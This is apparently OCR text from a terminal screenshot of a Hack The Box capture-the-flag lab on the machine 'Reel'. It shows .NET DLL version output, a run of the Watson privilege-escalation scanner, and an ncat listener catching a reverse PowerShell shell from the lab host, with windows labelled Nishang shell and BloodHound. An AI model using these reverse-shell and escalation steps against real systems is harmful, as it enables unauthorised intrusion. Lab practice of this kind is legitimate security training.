 Applications Places Terminal Fri 11:40 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Name : clr.dll
Length : 9927312
CreationTime : 21/01/2018 22:14:12
LastWriteTime : 27/01/2014 11:45:52
LastAccessTime : 21/01/2018 22:14:12
VersionInfo : File: C:\windows\microsoft.net\framework64\v4.0.30319\clr.dll
InternalName: clr.dll
OriginalFilename: clr.dll
FileVersion: 4.0.30319.34014 built by: FX45W81RTMGDR
FileDescription: Microsoft .NET Runtime Common Language Runtime - WorkStation
Product: Microsoft? .NET Framework
ProductVersion: 4.0.30319.34014
Debug: False
Patched: False
PreRelease: False
PrivateBuild: True
SpecialBuild: False
Language: English (United States)
PS C:\windows\microsoft.net\framework64\v4.0.30319> q:
PS Q:\> .\Watson.exe
^C
root@htb:~/htb/boxes/reel# ncat -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60589.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
[HTB-3] 0:openvpn 1:BloodHound- 2:NISHANG SHELL* 3:ssh "htb" 11:40 09-Nov-18